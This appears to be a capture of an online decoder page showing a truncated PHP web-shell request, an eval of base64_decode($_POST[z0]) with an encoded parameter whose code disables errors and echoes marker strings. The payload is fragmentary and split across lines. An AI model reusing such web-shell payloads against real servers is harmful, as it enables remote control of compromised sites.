
Did this file decode correctly?
Yes
No
Original Code
(base64_decode(
$_POST
[z0]));&z0=QGluaV9zZXQo
ImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9s
aW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1l
KDApO2VjaG8oIi0%
2
BfCIpOztwcmludCgiaGFvcmVuZ2
UuY29tUVEzMTcyNzU3MzgiKTs7ZWNobygifDwtIik7ZG